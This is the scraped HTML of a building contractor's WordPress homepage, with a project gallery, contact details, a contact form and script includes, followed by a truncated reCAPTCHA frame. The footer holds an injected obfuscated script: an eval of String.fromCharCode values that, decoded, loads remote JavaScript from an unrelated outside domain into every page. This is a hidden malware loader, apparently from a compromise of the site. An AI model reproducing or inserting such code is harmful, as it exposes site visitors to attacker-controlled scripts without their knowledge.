				<div class="elementor-element elementor-element-4b9492b elementor-widget elementor-widget-text-editor" data-id="4b9492b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">View our Recent work</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-121fd54 gallery-spacing-custom elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-image-gallery" data-id="121fd54" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-2581 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="121fd54" data-elementor-lightbox-title="ba_portfolio8" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjcyMSwidXJsIjoiaHR0cHM6XC9cL3d3dy5idWlsZGluZ2Fzc29jaWF0ZXMuY28udWtcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMTlcLzA4XC9iYV9wb3J0Zm9saW84LmpwZyIsInNsaWRlc2hvdyI6IjEyMWZkNTQifQ%3D%3D" href='https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio8.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio8-212x300.jpg" class="attachment-medium size-medium" alt="" aria-describedby="gallery-1-2721" srcset="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio8-212x300.jpg 212w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio8-768x1086.jpg 768w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio8-724x1024.jpg 724w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio8.jpg 1240w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2721'>
				Mercury Close, Rochester
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="121fd54" data-elementor-lightbox-title="ba_portfolio2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjcxMiwidXJsIjoiaHR0cHM6XC9cL3d3dy5idWlsZGluZ2Fzc29jaWF0ZXMuY28udWtcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMTlcLzA4XC9iYV9wb3J0Zm9saW8yLmpwZyIsInNsaWRlc2hvdyI6IjEyMWZkNTQifQ%3D%3D" href='https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio2.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio2-212x300.jpg" class="attachment-medium size-medium" alt="" aria-describedby="gallery-1-2712" srcset="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio2-212x300.jpg 212w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio2-768x1086.jpg 768w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio2-724x1024.jpg 724w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio2.jpg 1240w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2712'>
				Bourne Road, Bexley
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="121fd54" data-elementor-lightbox-title="ba_portfolio1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjcxMSwidXJsIjoiaHR0cHM6XC9cL3d3dy5idWlsZGluZ2Fzc29jaWF0ZXMuY28udWtcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMTlcLzA4XC9iYV9wb3J0Zm9saW8xLmpwZyIsInNsaWRlc2hvdyI6IjEyMWZkNTQifQ%3D%3D" href='https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio1.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio1-212x300.jpg" class="attachment-medium size-medium" alt="" aria-describedby="gallery-1-2711" srcset="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio1-212x300.jpg 212w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio1-768x1086.jpg 768w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio1-724x1024.jpg 724w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio1.jpg 1240w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2711'>
				Barnard Court, Chatham
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="121fd54" data-elementor-lightbox-title="ba_portfolio4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjcxNCwidXJsIjoiaHR0cHM6XC9cL3d3dy5idWlsZGluZ2Fzc29jaWF0ZXMuY28udWtcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMTlcLzA4XC9iYV9wb3J0Zm9saW80LmpwZyIsInNsaWRlc2hvdyI6IjEyMWZkNTQifQ%3D%3D" href='https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio4.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio4-212x300.jpg" class="attachment-medium size-medium" alt="" aria-describedby="gallery-1-2714" srcset="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio4-212x300.jpg 212w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio4-768x1086.jpg 768w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio4-724x1024.jpg 724w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio4.jpg 1240w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2714'>
				Coventry, Northwood, Twyford Road
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="121fd54" data-elementor-lightbox-title="ba_portfolio6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjcxNiwidXJsIjoiaHR0cHM6XC9cL3d3dy5idWlsZGluZ2Fzc29jaWF0ZXMuY28udWtcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMTlcLzA4XC9iYV9wb3J0Zm9saW82LmpwZyIsInNsaWRlc2hvdyI6IjEyMWZkNTQifQ%3D%3D" href='https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio6.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio6-212x300.jpg" class="attachment-medium size-medium" alt="" aria-describedby="gallery-1-2716" srcset="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio6-212x300.jpg 212w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio6-768x1086.jpg 768w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio6-724x1024.jpg 724w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio6.jpg 1240w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2716'>
				The Willows, Surrey
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="121fd54" data-elementor-lightbox-title="ba_portfolio7" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjcxNywidXJsIjoiaHR0cHM6XC9cL3d3dy5idWlsZGluZ2Fzc29jaWF0ZXMuY28udWtcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMTlcLzA4XC9iYV9wb3J0Zm9saW83LmpwZyIsInNsaWRlc2hvdyI6IjEyMWZkNTQifQ%3D%3D" href='https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio7.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio7-212x300.jpg" class="attachment-medium size-medium" alt="" aria-describedby="gallery-1-2717" srcset="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio7-212x300.jpg 212w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio7-768x1086.jpg 768w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio7-724x1024.jpg 724w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio7.jpg 1240w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2717'>
				Upbury Way, Chatham
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="121fd54" data-elementor-lightbox-title="ba_portfolio3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjcxMywidXJsIjoiaHR0cHM6XC9cL3d3dy5idWlsZGluZ2Fzc29jaWF0ZXMuY28udWtcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMTlcLzA4XC9iYV9wb3J0Zm9saW8zLmpwZyIsInNsaWRlc2hvdyI6IjEyMWZkNTQifQ%3D%3D" href='https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio3.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio3-212x300.jpg" class="attachment-medium size-medium" alt="" aria-describedby="gallery-1-2713" srcset="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio3-212x300.jpg 212w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio3-768x1086.jpg 768w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio3-724x1024.jpg 724w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio3.jpg 1240w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2713'>
				Boxgrove School, Greenwich
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="121fd54" data-elementor-lightbox-title="ba_portfolio5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjcxNSwidXJsIjoiaHR0cHM6XC9cL3d3dy5idWlsZGluZ2Fzc29jaWF0ZXMuY28udWtcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMTlcLzA4XC9iYV9wb3J0Zm9saW81LmpwZyIsInNsaWRlc2hvdyI6IjEyMWZkNTQifQ%3D%3D" href='https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio5.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio5-212x300.jpg" class="attachment-medium size-medium" alt="" aria-describedby="gallery-1-2715" srcset="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio5-212x300.jpg 212w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio5-768x1086.jpg 768w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio5-724x1024.jpg 724w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_portfolio5.jpg 1240w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2715'>
				Dudley Court, London
				</figcaption></figure>
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4525155 elementor-widget elementor-widget-spacer" data-id="4525155" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7145ff66 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7145ff66" data-element_type="section" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f37b2d0" data-id="3f37b2d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63538b80 elementor-widget elementor-widget-heading" data-id="63538b80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get In Touch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4bb4d94b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4bb4d94b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b854b8a elementor-widget elementor-widget-text-editor" data-id="7b854b8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You can reach us with the following methods:</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-300b0e5c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="300b0e5c" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-298c3a91" data-id="298c3a91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d82d1d3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d82d1d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Unit 2 Kent House, Bexley Business Park, 19 Bourne Road, Bexley, Kent, DA5 1LR</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">01322 551 860</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@buildingassociates.co.uk</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4598f733 elementor-widget elementor-widget-shortcode" data-id="4598f733" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f5-p2581-o1" lang="en-GB" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f5-p2581-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p2581-o1" /><input type="hidden" name="_wpcf7_container_post" value="2581" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email Address (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script>eval(String.fromCharCode(40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,101,108,101,109,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,101,108,101,109,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,32,101,108,101,109,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,99,104,101,99,107,46,114,101,115,111,108,117,116,105,111,110,100,101,115,116,105,110,46,99,111,109,47,98,111,108,106,39,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,104,101,97,100,34,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,101,108,101,109,41,59,125,41,40,41,59));</script> &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by <a href="https://www.mageewp.com/">MageeWP Themes</a>.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onetone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.buildingassociates.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="onetone-companion-front-js-extra">
/* <![CDATA[ */
var oc_params = {"ajaxurl":"https:\/\/www.buildingassociates.co.uk\/wp-admin\/admin-ajax.php","plugins_url":"https:\/\/www.buildingassociates.co.uk\/wp-content\/plugins\/onetone-companion","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/plugins/onetone-companion/assets/js/main.js?ver=1.1.1" id="onetone-companion-front-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.8.3" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/respond.min.js?ver=6.8.3" id="respond-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/jquery.waypoints.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="onetone-default-js-extra">
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/www.buildingassociates.co.uk\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/www.buildingassociates.co.uk\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/themes/onetone/js/onetone.js?ver=3.0.6" id="onetone-default-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcZlrYUAAAAAB3fTicWQfNnC_39f1bSYp0Pn4x9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcZlrYUAAAAAB3fTicWQfNnC_39f1bSYp0Pn4x9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.buildingassociates.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.buildingassociates.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.buildingassociates.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b36be8a010"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2581,"title":"Building%20Associates%20Limited%20%E2%80%93%20Quality%20Building%20Contractors","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZlrYUAAAAAB3fTicWQfNnC_39f1bSYp0Pn4x9&co=aHR0cHM6Ly93d3cuYnVpbGRpbmdhc3NvY2lhdGVzLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1z5ijneq8r31
body_size: 48576
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
